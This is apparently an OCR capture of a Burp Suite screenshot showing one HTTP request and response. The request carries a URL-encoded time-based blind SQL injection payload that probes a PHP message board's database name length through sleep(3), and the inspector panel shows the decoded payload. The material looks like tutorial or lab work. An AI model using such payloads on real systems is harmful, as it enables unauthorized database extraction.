 Request
Pretty Raw \n Actions
1 GET /search.php?search=
t%%27%20and%20if((select%20length(database()))=7,sleep
(3),2)%20%23 HTTP/1.1
2 Host: www.vul.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=gk02o46r6atns6cmsmdstqi6uf
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2
3
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Mar 2021 13:26:51 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgi
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 2309
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <title>
留言板
</title>
17
18 <script type="text/javascript" src="/css/jquery-3
</script>
19 <script type="text/javascript" src="/css/bootstra
</script>
20 <link rel="stylesheet" type="text/css" href="/css/
21
22 </head>
23 <body class="container">
24
? Search... 0 matches
INSPECTOR
?
Selection
SELECTED TEXT
GET /search.php?search=t%%27%20and%20if((
select%20length(database()))=7,sleep(3),2
)%20%23
DECODED FROM: URL encoding
GET /search.php?search=t%' and if((select
length(database()))=7,sleep(3),2) #
Cancel Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (9)
2,663 bytes | 6,008 millis